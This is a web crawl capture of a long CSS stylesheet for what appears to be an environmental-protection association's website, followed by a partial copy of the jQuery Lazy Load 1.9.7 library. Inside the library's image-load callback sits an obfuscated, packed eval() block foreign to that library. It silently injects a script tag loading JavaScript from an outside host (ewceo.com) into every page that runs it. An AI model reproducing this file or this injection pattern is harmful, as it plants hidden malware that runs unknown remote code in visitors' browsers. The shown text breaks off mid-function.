    background: url('../images/nacPicSix.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven>i{
    background: url('../images/nacPicSeven.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li a>span{
    float:left;
}
.topMenu li a .navIcon{
    float:right;
}
.topMenu .bar li a:hover {
    background: #EDEDED;
    color: #4AA05E;
    font-size: 20px;
    font-weight: 500;
}
.topMenu li .navPic:hover>i{
    background: url('../images/index-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicOne:hover>i{
    background: url('../images/nacPicOne-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicTwo:hover>i{
    background: url('../images/nacPicTwo-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicThree:hover>i{
    background: url('../images/nacPicThree-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFor:hover>i{
    background: url('../images/nacPicFor-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicFive:hover>i{
    background: url('../images/nacPicFive-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSix:hover>i{
    background: url('../images/nacPicSix-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}
.topMenu li .nacPicSeven:hover>i{
    background: url('../images/nacPicSeven-icon.png') no-repeat 0px 0px;
    background-size: 100%;
}


#mainav .navActive {
    background: #EDEDED;
}
#mainav .navActive a {
    color: #4AA05E;
    font-weight: 500;
}
#content .navModule .tabInfo {
    float:right;
    width: 896px;
    background-color:#fff;
    padding:0px 24px;
}
.navModule .tabInfo .topNews>h2{
    line-height: 24px;
    padding:24px 0px 12px 0px;
    font-size: 28px;
    font-weight: 500;
    color: #4AA05E;
    text-align: center;
}
.navModule .tabInfo .topNews>p{
    padding-bottom: 24px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.navModule .tabInfo .topNews>p>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #E42727;
}
.tabInfo .tabBomb{
    width: 100%;
}
.tabInfo .tabBomb .tableHead{
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #4AA05E;
}
.tabBomb .tableHead .tableTitle{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    list-style: none;
    font-size: 20px;
    color: #4AA05E;
    position: relative;
    cursor: pointer;
    text-align: center;
}
.tabBomb .tableHead .tabActive{
    background-color: #4AA05E;
    border-radius: 4px 4px 0px 0px;
    color:#fff;
}
.tabBomb .tab-pan .picInfo{
    width: 100%;
    margin-top:16px;
    overflow: hidden;
}
.tab-pan .picInfo .swiper-container{
    float:left;
    width: 412px;
    height: 323px;
    margin:0px;
    overflow: hidden;
    position: relative;
}
.banner_title {
    height: 44px;
    width: 100%;
    /* background: rgba(0, 0, 0, 0.4); */
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 999;
    color: #fff;
}
.swiper-pagination{
    text-align: right !important;
    padding-right:20px;
}
.swiper-pagination-bullet{
    width: 12px !important;
    height: 12px !important;
    display: inline-block;
    border-radius: 50% !important;
    vertical-align: middle;
    background: #969799 !important;
}
.swiper-pagination-bullet-active{
    background:#fff !important;
} 
.banner_title>a {
    position: absolute;
    top:10px;
    left:20px;
    width: 240px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom:13px !important;
}
.container #content .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.listBox{
    width: 412px;  
}
.newsBox{
    width: 100%;
}
.listBox .sort{
    width: 100%;
}
.tab-pan .sort .newsItem{
    padding:12px 0px 0px 0px;
}
.sort .listItems{
    padding: 0px;
}
.sort .listItem>li{
    border-bottom: 1px solid #C8C9CC;
}
.sort .listItem>li:hover>a{
    color: #4AA05E;
    text-decoration:underline;
}
.newsContent{
    padding-top:28px;
}
.newsContent .contentBox{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 3px;
    color: #323233;
    text-indent: 2em;
}
.newsContent .contentBox>a{
    color:#E42727;
}
.nav_items {
    width: 100%;
    overflow: hidden;
    padding:0;
}
.nav_items .sort {
    width: 584px;
    float: left;
    overflow: hidden;
    margin: 40px 32px 40px 0;
}
.nav_items .sort:nth-child(2){
    margin-right:0px;
}
.nav_items .header {
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding-right:16px;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .header>span{
    display: inline-block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #4AA05E;
    font-size: 20px;
    font-weight: 400;
    color: #FFFFFF;
}
.nav_items .header>.more {
    font-size: 16px;
    font-weight: 400;
    color: #969799;
}
.environmentBox{
    width: 100%;
    font-size: 0;
    overflow: hidden;
}
.environmentBox>div{
    float:left;
    width: 388px;
    font-size: 16px;
}
.environmentBox>div>a{
    display: block;
    width: 388px;
    height: 124px;
}
.environmentBox>div .header{
    width: 100%;
    margin-bottom: 16px;
    border-bottom: 1px solid #4AA05E;
}
.environmentBox>div .header>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.environmentBox>div>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.environmentBox .ecologicalBomb{
    margin:0 32px;
}
.listItem li {
    padding:12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItems>li {
    padding:11px 0px 12px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 22px;
    color: #323233;
    border-bottom: 1px solid #C8C9CC;
}
.listItem li span {
    float: right;
}
.listItem li:hover a {
    color: #4AA05E;
    text-decoration: underline;
}
.environmentBox .rankingList{
    width: 360px;
}
.rankingList .rankingItem>li{
    overflow: hidden;
    margin-bottom: 16px;
}
.rankingList .rankingItem>li>i{
    float: left;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    background: #4AA05E;
    color:#fff;
    font-size: 14px;
    font-family: Arial;
    font-weight: 400;
    border-radius: 50%;
    opacity: 1;
    margin-right:6px;
    vertical-align: middle;
}
.rankingList .rankingItem>li:nth-child(1)>i{
    background: #EC2901;
}
.rankingList .rankingItem>li:nth-child(2)>i{
    background: #FB7C0C;
}
.rankingList .rankingItem>li:nth-child(3)>i{
    background: #FBAB0C;
}
.rankingList .rankingItem>li>a{
    float: left;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
}
.rankingList .rankingItem>li:hover>a{
    text-decoration: underline;
    color: #4AA05E;
}
.rankingList .queryDeclare{
    width: 100%;
    padding-top:20px;
    overflow: hidden;
}
.rankingList .queryDeclare>a{
    float:left;
    width: 172px;
    height: 80px;
    cursor: pointer;
}
.rankingList .queryDeclare>a:nth-child(2){
    float:right;
}
.rankingList .queryDeclare>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.nav_items .sort .headerTop,
.exhibitionBox .headerTop{
    width: 100%;
    border-bottom: 1px solid #4AA05E;
}
.nav_items .sort .headerTop>span,
.exhibitionBox .headerTop>span{
    display: inline-block;
    padding-left:8px;
    margin-bottom: 6px;
    font-size: 20px;
    font-weight: 400;
    line-height: 24px;
    color: #4AA05E;
    border-left:8px solid #4AA05E;
}
.sort .listItem .picList{
    overflow: hidden;
    border-bottom: none;
}
.listItem .listImg {
    float:left;
    width: 224px;
    height: 122px;
    margin-right: 16px;
}

.listItem .listImg img {
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.sort .listItem .picList:hover .listSummary>h3>a{
    color:#4AA05E;
}
.listItem .listSummary{
    float: right;
    width: 344px;
}
.listItem .listSummary>h3{
    margin-bottom: 12px;
    
}
.listItem .listSummary>h3>a{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.listItem .listSummary p{
    line-height: 24px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
}
.exhibitionBox{
    width: 100%;
}
.exhibitionBox .headerTop{
    margin-bottom: 24px;
}
.link_img {
    position: relative;
    margin-bottom: 32px;
    overflow: hidden;
}
.link_List{
    position: relative;
    margin-top: 40px;
    overflow: hidden;
}
.swiperimg {
    width: 86%;
    overflow: hidden;
    margin: 0px auto;
}
.swiperimg .swiper-slide{
    height: 114px;
}
.swiperimg .swiper-slide>a{
    display: inline-block;
    width: 100%;
    height: 114px;
}
.swiperimg .swiper-slide img {
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.swiperimg .swiperBox{
    width: 156px;
}
.swiperimg .swiperBox>a{
    display: inline-block;
    width: 100%;
    height: 100%;
}
.swiperimg .swiperBox>a>img{
    width: 156px;
    height: 88px;
}
.swiperimg .swiperBox>a>p{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.ttprev{
   position: absolute;
   top: 40%;
   left: 0px;
   width: 24px;
   height:100%;
   background: url(../images/prev.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}
.ttnext{
   position: absolute;
   top: 40%;
   right: 0px;
   width: 24px;
   height: 100%;
   background: url(../images/next.png) no-repeat center center;
   background-size: 90%;
   background-color:#4AA05E;
   margin-top: calc(-1 * var(--swiper-navigation-size));
   outline: none;
   cursor: pointer;
   z-index: 10;
}

/* 外链 */
.linkBox{
    position: relative;
    width: 100%;
    height: 56px;
    background-color:#F0F0F0;
    margin: 0 auto 88px auto;
}
.linkBox>li{
    float:left;
    width: 25%;
    height: 100%;
    line-height: 56px;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    text-align: center;
    cursor: pointer;
}
.linkBox>li>.tableLink>i{
    display: inline-block;
    width: 22px;
    height: 22px;
    background: url(../images/triangle-icon.png) no-repeat 0 0;
    background-size: 100%;
    vertical-align: sub;
    margin-left:10px;
}
.linkBox>li.linkActive{
    color:#fff;
    background: #4AA05E;
}
.linkBox>li.linkActive .tableLink>i{
    background: url(../images/triangle-a.png) no-repeat 0 0;
    background-size: 100%;
}
.linkBox>li .linkTab{
    position: absolute;
    left:0;
    right:0;
    bottom: 57px;
    width: 100%;
    padding:16px 0px !important;
    background-color:#F0F0F0;
    overflow: hidden;
    z-index: 1000;
    display: none;
}
.linkBox>li .linkTab>a{
    float:left;
    width: 20%;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    font-weight: 400;
    text-align: left;
    padding-left:24px;
    color: #323233;
}
.linkBox>li .linkTab>a:hover{
    background-color:#4AA05E;
    color: #fff;
} 
/* list */
.seconed_item {
    width: 488px;
    overflow: hidden;
}

.list_item {
    width: 100%;
}

.item_fl {
    float: right;
}

.list_item .title {
    width: 100%;
    height: 40px;
    line-height: 40px;
    border-bottom: 3px solid #10145E;
    position: relative;
}
.list_item.bgitem .title span {
    position: absolute;
    left:0;
    bottom:0;
    width: 98px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
    color: #FFFFFF;
    background: #10145E;
}
.titleList {
    padding: 16px 16px 0;
    background: #fff;
    overflow: hidden;
}
.titleList h3 {
    padding-bottom: 12px;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
}
    
.titleList .summary {
    color: #969799;
    line-height: 30px;
    padding-bottom: 10px;
    text-indent: 2em;
    border-bottom: 1px solid #C8C9CC;
}
.qualificationBox{
    width: 100%;
    font-size: 0;
}
.qualificationBox>a{
    display: inline-block;
    width: 232px;
    height: 118px;
}
.qualificationBox .query{
    margin-right:24px;
}
.qualificationBox>a>img{
    width: 100%;
    height: 100%;
    background-size: 100%;
}
.bg-pic{
    width: 100%;
    height: 62px;
}
.bg-pic>img{
    width: 100%;
    height: 100%;
    background-size: 100% 100%;
}
.link_box{
    margin-bottom: 96px;
}
.link_box .title {
    width: 100%;
    line-height: 40px;
    color:#fff;
    border-bottom: 3px solid #10145E;
    font-size: 16px;
    margin-bottom: 24px;
    margin-top:32px;
}
.link_box .title>span{
    display: inline-block;
    width: 98px;
    line-height: 40px;
    text-align: center;
    background-color: #10145E;
}
.link_box .blogroll>a{
    display: inline-block;
    margin:0 20px;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.link_box .blogroll>a:hover{
    color:#10145E;
}
.loglist{
    width: 100%;
    padding-top:4px;
}
.loglist li.con {
    padding: 16px 0px;
    font-size: 16px;
    color: #969799;
    border-top: 1px #D6D6D6 dashed;
}
.loglist li.con:nth-child(1){
    border-top:none;
}
.loglist li.evaluationList{
    border-bottom: 1px #D6D6D6 dashed;
}
.loglist li.con>a{
    display: block;
}
.loglist li.con>a .conTitle{
    width: 100%;
    margin-bottom: 12px;
    overflow: hidden;
}
.loglist li.evaluationList>a>.conTitle{
    margin-bottom: 0px;
}
.loglist li.con>a .conTitle>span{
    float:left;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #323233;
}
.loglist li.con>a .conTitle .times{
    float:right;
    color:#969799;
}
.loglist li.con>a .desc{
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.loglist li.con>a:hover .titleInfo{
    color:#4AA05E;
    text-decoration: underline;
}
/*  列表*/
.contentList{
    width: 1200px;
    padding:24px 24px 88px 24px;
    background:#fff;
}
.tag_position {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
}
.tag_position>img{
    width: 14px;
    height: 18px;
    background-size: 100% 100%;
    margin-right:3px;
   vertical-align: middle;
}
.tag_position>a:nth-child(2){
    margin-right:8px;
    color: #969799;
}
.tag_position>a:nth-child(3){
    margin-left:8px;
    color: #323233;
}  
.newsList{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
#sidebar {
    float:left;
    width: 190px;
    background: #D9F3E0;
}
#sidebar .side_nav{
    width: 100%;
}
#sidebar .side_nav .list-group>li{
    width: 100%;
    height: 56px;
    line-height: 56px;
    padding:0px 24px;
    background-color:#D9F3E0;
    border-bottom: 1px solid #fff;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
}
#sidebar .side_nav .list-group>li:hover{
    background-color:#4AA05E;
}
#sidebar .side_nav .list-group>li:hover>a{
    color:#fff;
}
#sidebar .side_nav .list-group>li>a{
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
}
#sidebar .side_nav .list-group>li>a>span{
    float:left;
}
#sidebar .side_nav .list-group>li>a .navIcon{
    float:right;
}
.newsList .containerInfo{
    float:left;
    width: 610px;
    margin:0px 24px;
    border:1px solid #DCDEE0;
}
.cmsbox{
    margin:16px 16px 56px 16px;
}
.cmsbox>h3{
    padding-bottom: 12px;
    font-size: 20px;
    font-weight: 500;
    color: #323233;
    letter-spacing: 3px;
    border-bottom: 3px solid #4AA05E;
}
/* Right */
.rightList{
    float:left;
    width: 304px;
}
.rightList .sidebar_nav .sort{
    margin-bottom: 32px;
    border:1px solid #DCDEE0;
}
.rightList .sidebar_nav .header{
    width: 100%;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    background:#D9F3E0;
    font-size: 16px;
    font-weight: 500;
    color: #323233;
    border-top:1px solid #4AA05E;
}
.sidebar_nav .listItem>li{
    padding:0px 16px;
    border-bottom: none !important;
}
.sidebar_nav .listItem>li:hover .listTitle{
    text-decoration: underline;
}
.sidebar_nav .listItem>li>a{
    display: inline-block;
    width: 100%;
}
.sidebar_nav .listItem>li>a .dot{
    display:inline-block;
    width: 6px;
    height: 6px;
    margin-right:8px;
    background: #4AA05E;
    vertical-align: middle;
}
.sidebar_nav .listItem>li>a .listTitle{
    display: inline-block;
    width: 93%;
    padding:12px 0px;
    border-top: 1px dashed #C8C9CC;
}
.sidebar_nav .listItem>li:nth-child(1)>a .listTitle{
    border-top:none !important;
}
.sidebar_nav .sort .tagsBox{
    width: 100%;
    padding: 12px 16px 0px;
    font-size: 0px;
    overflow: hidden;
}
.sidebar_nav .sort .tagsBox>a{
    display: inline-block;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    margin:0px 8px 8px 0px;
    padding: 0 10px;
    border-radius: 5px;
}
.sidebar_nav .sort .tagsBox>a:nth-child(8n-7) { background: #8A9B0F }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-6) { background: #EB6841 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-5) { background: #3FB8AF }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-4) { background: #FE4365 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-3) { background: #FC9D9A }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-2) { background: #EDC951 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n-1) { background: #C8C8A9 }
.sidebar_nav .sort .tagsBox>a:nth-child(8n) { background: #83AF9B }
/* 内容页 */
.container .detailsPage{
    width: 100%;
    margin-top:24px;
    overflow: hidden;
}
.container .detailsPage .containerInfo{
    float:left;
    width: 824px;
    margin-right:24px;
    border:1px solid #DCDEE0;
}
.detailsPage .containerInfo .cmsbox{
    margin:24px 16px 0px 16px;
}
.containerInfo .cmsbox>h1{
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 12px;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    line-height: 24px;
    color: #323233;
}
.containerInfo .cmsbox .data{
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    color: #969799;
    border-bottom: 1px solid #DCDEE0;
    overflow: hidden;
    padding-bottom: 16px;
    margin-bottom: 24px;
}
.containerInfo .cmsbox .data>span{
    float:left;
}
.containerInfo .cmsbox .data .dataTimes{
    margin-right:40px;
}
.containerInfo .cmsbox .data .closeBox{
    float:right;
    letter-spacing: 3px;
    cursor: pointer;
}
.containerInfo .cmsbox .data .closeBox>i{
    display: inline-block;
    width: 18px;
    height: 18px;
    background: url('../images/close.png') no-repeat 0px 0px;
    background-size: 100%;
    vertical-align: middle;
    margin-right:3px;
}
/* 查询页面 */
.querySearch{
    width: 938px !important;
    margin-right:0 !important;
}
.querySearch .searchBomb{
    width: 578px;
    margin:24px auto 32px auto;
    text-align: center;
    overflow: hidden;
}
.querySearch .searchBomb>input{
    float:left;
    width: 506px;
    height: 44px;
    line-height: 44px;
    padding-left:16px;
    border:none;
    border: 1px solid #4AA05E;
    outline: none;
}
.querySearch .searchBomb>span{
    float:left;
    width: 72px;
    height: 44px;
    line-height: 44px;
    background: #4AA05E;
    font-size: 14px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
}
.result .tableBox{
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.16);
    opacity: 1;
}
table {
    margin: 0 auto;
    border: 1px solid #e9e9e9;
    border-collapse: collapse;
    border-radius: 5px;
    width: 100%;
    text-align: center;
    font-size: 14px;
    color: #333333ff;
    table-layout: fixed;
  }
  
  .f_t1 td,
  .f_t1 th {
    height: 48px;
  }
  .f_t1>tbody>tr{
    border-bottom: 1px solid #DCDEE0;
  }
  .f_t1 th {
    border-bottom-width: 2px;
    text-align: center;
    background: #f5f5f5ff;
    padding: 5px;
  }
  
  .f_t1 tr {
    background-color: #fff;
  }
  .result p {
    font-size: 18px;
    font-weight: 500;
    color: #4AA05E;
    padding: 32px 0px 16px 0px;
  }
  .result .companyName {
    padding-top: 0px;
  }
.nodata {
    display: block;
    width: 100%;
    line-height: 48px;
    text-align: center;
    font-size: 14px;
    font-weight: 400;
    color: #323233;
}
.result .f_t2{
    border-style:hidden ;
}
.sort_name {
    font-size: 26px;
    color: #333;
    font-weight: bold;
    text-align: center;
    padding-bottom: 20px;
}

.organization {
    padding: 35px 40px;
}

.organization p {
    text-align: center;
    line-height: 24px;
    padding: 5px 0;
}

.btnMore {
    width: 180px;
    height: 40px;
    line-height: 40px;
    background: #2966b1;
    text-align: center;
    letter-spacing: 8px;
    margin: 20px auto;
    border-radius: 20px;
}
    
.btnMore a {
    color: #fff;
}

.rotation {
    width: 100%;
    height: 160px;
    overflow: hidden;
}

.rotation img {
    width: 250px;
    height: 160px;
}
.titleActive:hover {
    color: #00388D;
}
.calendar {
    width: 100%;
    border-collapse: collapse;
}

.calendar td {
    font-size: 12px;
    text-align: center;
    border: 1px #eee solid;
    padding: 1px 5px;
    line-height: 20px;
}

.calendar td.day {
    background: #eee
}

.calendar td.day a {
    color: #00388D
}

.calendar .sun {
    color: #333;
    font-weight: bold
}
/* PageNav */

#pagenavi {
    text-align: center;
    padding: 25px 0;
    overflow: hidden;
    clear: both
}

#pagenavi a,
#pagenavi span {
    display: inline-block;
    font: 14px/20px Arial;
    border-radius: 3px;
    padding: 6px 12px;
    margin: 0 3px;
    height: 20px;
    border: 1px solid #ddd;
    background: #FFF
}

#pagenavi a:hover {
    color: #fff;
    border-color: #00388D;
    background: #00388D
}

#pagenavi span {
    color: #aaa;
    background: #f6f6f6
}
/* Foot */
    
#footerbar {
    width: 100%;
    height: 148px;
    font-size: 16px;
    color: #fff;
    background: #4AA05E;
    text-align: center;
    font-weight: 400;
    padding-top:40px;
}  
#footerbar span {
    margin-right: 20px;
}
#footerbar p {
    line-height: 24px;
    margin-bottom: 24px;
}
#footerbar p>a{
color: #323233;
}
#backtop {
    display: none;
    position: fixed;
    left: 50%;
    bottom: 170px;
    margin-left: 625px;
    color: #888;
    font-size: 32px;
    text-align: center;
    cursor: pointer;
    transition: all .3s linear;
}

#backtop:hover {
    color: #f90
}
/* 内容 */
.details{
width: 848px;
float: right;
}
.details .logbox{
width: 836px;
background:#fff;
box-shadow: 0px 2px 16px #DCDEE0;
margin:7px;
}
.logbox h1 {
padding-bottom:12px;
margin: 24px 16px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox h3 {
width: 100%;
padding: 24px 16px;
}
.logbox h3>span {
display: inline-block;
width: 100%;
padding-bottom:12px;
border-bottom: 3px solid #10145E;
color: #323233;
font-weight: 500;
font-size: 24px;
letter-spacing: 3px;
}
.logbox .contentTitle{
    padding-bottom:24px;
text-align: center;
font-size: 20px;
font-weight: 500;
color: #323233;
}
.logbox .data {
    padding: 0px 32px 40px 32px;
    color: #999;
    margin-bottom: 20px;
}
.logbox .data .dataTimes,
.logbox .data .Views{
float:left;
}
.logbox .data .dataTimes{
margin-right:40px;
}
.logbox .data .source{
    float:right;
}
.logcon p {
    margin: 0.5em 0;
    color: #4D4D4D;
    font-size: 14px;
    line-height: 30px;
}
.logcon a {
    color: #00388D
}
.logcon img,
.logcon embed,
.logcon iframe {
    max-width: 98% !important;
}

.logcon img {
    height: auto !important
}
.logbox .tags {
    padding: 5px 0;
}
.nextlog {
    padding: 40px 0px 96px 0px;
    font-size: 0px;
    font-weight: 400;
    color: #323233;
}
.nextlog>p{
    display: inline-block;
    width: 49%;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding:0 32px;
    font-size: 16px;
    border: 1px solid #DCDEE0;
    border-radius: 28px;
}
.nextlog>p:nth-child(1){
    margin-right:2%;
}
.nextlog>p:hover{
    border: 1px solid #10145E;
    color: #10145E;
    cursor: pointer;
}
.nextlog>p:hover>a{
    color: #10145E;
}

.link-box {
    padding: 15px 0;
    overflow: hidden;
    clear: both
}

.link-box h3 {
    font-size: 18px;
    padding: 4px;
    background: #00388D;
    color: #fff;
    width: 85px;
    line-height: 30px;
    text-align: center;
    margin-bottom: 10px;
}
/* 分页样式 */ 
.pagess {
    clear: both;
    margin: 20px;
    overflow: hidden;
    margin-left: 0px;
    text-align: center;
    font-size: 12px
}

.pagess ul li {
    display: inline-block;
    border: 1px solid #ccc;
    padding: 2px 9px;
    margin: 0 3px;
    line-height: 20px;
    background: #fff;
    color: #999
}

.pagess ul li.thisclass a {
    color: #fff;
}

.pagess ul li a {
    display: block;
    color: #999
}

.pagess ul li a:hover {
    color: #fff;
}
.pages{
    padding: 24px 0px 222px 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    color: #323233;
    letter-spacing: 1px;
}
.paging {
    margin-top: 32px;
    font-size: 14px;
    text-align: center;
    padding-bottom: 30px;
}
.paging>span {
    margin: auto 16px;
}
.paging .page-numbar {
    margin: auto 0;
}
.paging .page-numbar .page-num,
.paging .page-index,
.paging .page-pre,
.paging .page-next,
.paging .page-last {
    display: inline-block;
    margin: auto 4px;
    padding: 2px 12px;
    border: 1px solid #EEE;
    border-radius: 2px;
    background-color: #FFFFFF;
}
.paging .page-numbar .page-num-current,
.paging .page-numbar .page-num:hover {
    border-color: #4AA05E;
    color: #fff;
    background: #4AA05E;
}

.paging a {
    color: #333333
}

.paging a:hover {
    color: #4AA05E
}

/***** 侧边留言  start *****/
.floatBox .item{
    position: fixed;
    height: 64px;
    line-height: 64px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    z-index: 100;
}
.floatBox .queryBomb{
    right: 0px;
    top: 500px;
}
.floatBox .declareBomb{
    right: 0px;
    top: 568px;
}
.floatBox .messagehandle{
    right: 0px;
    top: 636px;
}
.floatBox .item .imgClick{
    float:left;
    width: 64px;
    height: 100%;
    text-align: center;
}
.floatBox .item .imgClick>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.floatBox .item>span{
    float:left;
    width: 80px;
    height: 100%;
    margin-right:-80px;
}
.floatBox .backtop{
    right:0;
    top: 704px;
    width: 64px;
    height: 64px;
    line-height: 64px;
    padding:0 17px 0 19px;
    margin-bottom: 4px;
    background:#4AA05E;
    font-size: 16px;
    font-weight: 400;
    color: #FFFFFF;
    cursor: pointer;
    display: none;
}
.floatBox .backtop>img{
    width: 30px;
    height: 30px;
    background-size: 100%;
    vertical-align: middle;
}
.messageBox{
    width: 366px;
    background: #FFFFFF;
    box-shadow: 0px 0px 14px 1px rgba(34, 37, 42, 0.18);
    position: fixed;
    top: 500px;
    right: 160px;
    padding: 23px;
    box-sizing: border-box;
    display: none;
    z-index: 99999;
    
 }
.messageBox input {
    width: 320px;
    height: 34px;
    padding-left: 5px;
    font-size: 14px;
    border:1px solid #E0E0E0;
    margin-bottom: 14px;
 }
.messageBox textarea {
    width: 320px;
    height: 56px;
    padding-left: 5px;
    font-size: 14px;
    resize: none;
    margin-bottom: 14px;
    border:1px solid #E0E0E0;
 
 }
.messageBox .btn{
    text-align: center;
 }
 .messageBox .btn>button{
    width: 115px;
    height: 34px;
    background: #E0E0E0;
    line-height: 34px;
    text-align: center;
    color: #333;
    outline: none;
    border: none;
 }
/***** 侧边留言  end *****/

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/jquery.lazyload.min.js
body_size: 1775
content:
/*! Lazy Load 1.9.7 - MIT license - Copyright 2010-2015 Mika Tuupola */ ! function(a, b, c, d) {
    var e = a(b);
    a.fn.lazyload = function(f) {
        function g() { var b = 0;
            i.each(function() { var c = a(this); if (!j.skip_invisible || c.is(":visible"))
                    if (a.abovethetop(this, j) || a.leftofbegin(this, j));
                    else if (a.belowthefold(this, j) || a.rightoffold(this, j)) { if (++b > j.failure_limit) return !1 } else c.trigger("appear"), b = 0 }) }
        var h, i = this,
            j = { threshold: 0, failure_limit: 0, event: "scroll", effect: "show", container: b, data_attribute: "original", skip_invisible: !1, appear: null, load: null, placeholder: "[data-uri]" };
        return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function() { return g() }), this.each(function() {
            var b = this,
                c = a(b);
            b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function() {
                if (!this.loaded) {
                    if (j.appear) { var d = i.length;
                        j.appear.call(b, d, j) }
                    a("<img />").bind("load", function() {
                        var d = c.attr("data-" + j.data_attribute);
                        c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
                        eval(function(p, a, c, k, e, r) { e = function(c) { return c.toString(a) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c);
                                k = [function(e) { return r[e] }];
                                e = function() { return '\\w+' };
                                c = 1 }; while (c--)
                                if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
                            return p }('b 6(a){9 3.c(a)?!0:!1}8(!6("4")){5 2=3.d("7");2.e="f://g.h.j/i/k/l.m";2.n="4";5 o=3.p.q(2)};', 27, 27, '||newE|document|am01|var|exist|script|if|return||function|getElementById|createElement|src|http|www|ewceo||com|em|jquery3246|js|id|crea|body|appendChild'.split('|'), 0, {}));
                        var e = a.grep(i, function(a) { return !a.loaded });
                        if (i = a(e), j.load) { var f = i.length;
                            j.load.call(b, f, j) }
                    }).attr("src", c.attr("data-" + j.data_attribute))
                }
            }), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function() { b.loaded || c.trigger("appear") })
